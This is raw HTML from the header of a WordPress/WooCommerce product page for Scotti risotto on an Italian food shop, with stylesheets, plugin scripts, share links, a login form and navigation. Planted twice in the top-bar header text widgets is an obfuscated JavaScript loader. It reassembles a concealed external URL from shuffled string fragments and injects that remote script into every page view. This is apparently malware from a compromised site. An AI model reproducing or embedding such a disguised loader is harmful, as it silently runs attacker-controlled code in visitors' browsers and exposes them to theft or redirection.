<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://www.viveteacolori.com/wp-content/uploads/2022/05/xts-theme_settings_default-1653993400.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Cabin%3A400%2C600%7CLato%3A400%2C700&#038;ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.14.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-9aKO2QU3KETrRCCXFbhLK16iRd15nC+OYEmpVb54jY8/CEXz/GVRsnM73wcbYw+m" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
/*# sourceURL=font-awesome-official-v4shim-inline-css */
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.viveteacolori.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="woocommerce-conditional-product-fees-for-checkout-js-extra">
/* <![CDATA[ */
var my_ajax_object = {"ajax_url":"https://www.viveteacolori.com/wp-admin/admin-ajax.php"};
//# sourceURL=woocommerce-conditional-product-fees-for-checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/woo-conditional-product-fees-for-checkout/public/js/woocommerce-conditional-product-fees-for-checkout-public.js?ver=3.8.3" id="woocommerce-conditional-product-fees-for-checkout-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/woo-extra-flat-rate/public/js/advanced-flat-rate-shipping-for-woocommerce-public.js?ver=4.1.0" id="advanced-flat-rate-shipping-for-woocommerce-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.6.4.1" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/conditional-shipping-for-woocommerce/includes/frontend/../../frontend/js/woo-conditional-shipping.js?ver=2.3.0.free" id="woo-conditional-shipping-js-js"></script>
<script type="text/javascript" id="woocommerce-tokenization-form-js-extra">
/* <![CDATA[ */
var wc_tokenization_form_params = {"is_registration_required":"","is_logged_in":""};
//# sourceURL=woocommerce-tokenization-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/woocommerce/assets/js/frontend/tokenization-form.min.js?ver=6.4.1" id="woocommerce-tokenization-form-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/acf-frontend-form-element/assets/js/modal-min.js?ver=3.4.12" id="fea-modal-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.4.2" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://www.viveteacolori.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.viveteacolori.com/wp-json/wp/v2/product/19446" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.viveteacolori.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 6.4.1" />
<link rel="canonical" href="https://www.viveteacolori.com/produkt/scotti-risotto-parmigiana-210-gr/" />
<link rel='shortlink' href='https://www.viveteacolori.com/?p=19446' />
	<script type="text/javascript">
		jQuery(document).ready(function(){
			jQuery('.order-actions a:nth-child(2)').attr("target", "_blank");
		});
	</script>
	<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator,#language{clear:both;width:160px;text-align:right;}#language{float:right;}#flags{text-align:right;width:165px;float:right;clear:right;}#flags ul{float:right!important;}p.hello{text-align:right;float:right;clear:both;}.glt-clear{height:0px;clear:both;margin:0px;padding:0px;}#flags{width:165px;}#flags a{display:inline-block;margin-left:2px;}#google_language_translator{width:auto!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-tt{display:none!important;}#glt-translate-trigger{bottom:auto;top:0;}.tool-container.tool-top{top:50px!important;bottom:auto!important;}.tool-container.tool-top .arrow{border-color:transparent transparent #d0cbcb; top:-14px;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="preconnect" href="//code.tidio.co"><meta name="generator" content="Powered by Slider Revolution 6.5.21 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.viveteacolori.com/wp-content/uploads/2020/09/cropped-dogbutler_fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.viveteacolori.com/wp-content/uploads/2020/09/cropped-dogbutler_fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.viveteacolori.com/wp-content/uploads/2020/09/cropped-dogbutler_fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.viveteacolori.com/wp-content/uploads/2020/09/cropped-dogbutler_fav-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><link rel='stylesheet' id='bravepop_front_css-css' href='https://www.viveteacolori.com/wp-content/plugins/brave-popup-builder/assets/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.viveteacolori.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.viveteacolori.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.viveteacolori.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.21' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-19446 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width-content  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky wd-sticky-btn-on wd-sticky-btn-on-mb elementor-default elementor-kit-406">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.viveteacolori.com/produkt/scotti-risotto-parmigiana-210-gr/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.viveteacolori.com/produkt/scotti-risotto-parmigiana-210-gr/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://www.viveteacolori.com/produkt/scotti-risotto-parmigiana-210-gr/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.viveteacolori.com/produkt/scotti-risotto-parmigiana-210-gr/&media=https://www.viveteacolori.com/wp-content/uploads/2022/02/Nuovo-progetto-2022-02-10T121351.086-600x600-1.jpg&description=SCOTTI+RISOTTO+PARMIGIANA+210+GR" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.viveteacolori.com/produkt/scotti-risotto-parmigiana-210-gr/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.viveteacolori.com%2Fprodukt%2Fscotti-risotto-parmigiana-210-gr%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fwww.viveteacolori.com%2Fprodukt%2Fscotti-risotto-parmigiana-210-gr%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.viveteacolori.com/produkt/scotti-risotto-parmigiana-210-gr/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.viveteacolori.com/produkt/scotti-risotto-parmigiana-210-gr/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://www.viveteacolori.com/produkt/scotti-risotto-parmigiana-210-gr/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.viveteacolori.com/produkt/scotti-risotto-parmigiana-210-gr/&media=https://www.viveteacolori.com/wp-content/uploads/2022/02/Nuovo-progetto-2022-02-10T121351.086-600x600-1.jpg&description=SCOTTI+RISOTTO+PARMIGIANA+210+GR" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.viveteacolori.com/produkt/scotti-risotto-parmigiana-210-gr/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.viveteacolori.com%2Fprodukt%2Fscotti-risotto-parmigiana-210-gr%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fwww.viveteacolori.com%2Fprodukt%2Fscotti-risotto-parmigiana-210-gr%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.viveteacolori.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.viveteacolori.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Italienische Spezialitäten" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<link rel="stylesheet" id="wd-header-my-account-dropdown-css" href="https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.4.2" type="text/css" media="all" /> 			<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
			<a href="https://www.viveteacolori.com/konto/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>
		
		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title title"><span>Sign in</span><a class="create-account-link" href="https://www.viveteacolori.com/konto/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://www.viveteacolori.com/konto/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="cc8f9ea796" /><input type="hidden" name="_wp_http_referer" value="/produkt/scotti-risotto-parmigiana-210-gr/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://www.viveteacolori.com/konto/passwort-vergessen/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-display-full-screen" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon" title="My Wishlist">
	<a href="https://www.viveteacolori.com/merkliste/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://www.viveteacolori.com/warenkorb/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://www.viveteacolori.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.viveteacolori.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Italienische Spezialitäten" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://www.viveteacolori.com/warenkorb/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-6321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6321 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.viveteacolori.com/kategorie/frutta-e-verdura/" class="woodmart-nav-link"><span class="nav-link-text">Frutta e verdura</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-6322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6322 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/frutta-e-verdura/frutta/" class="woodmart-nav-link">Frutta</a></li>
	<li id="menu-item-6323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6323 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/frutta-e-verdura/verdura/" class="woodmart-nav-link">Verdura</a></li>
</ul>
</div>
</div>
</li>
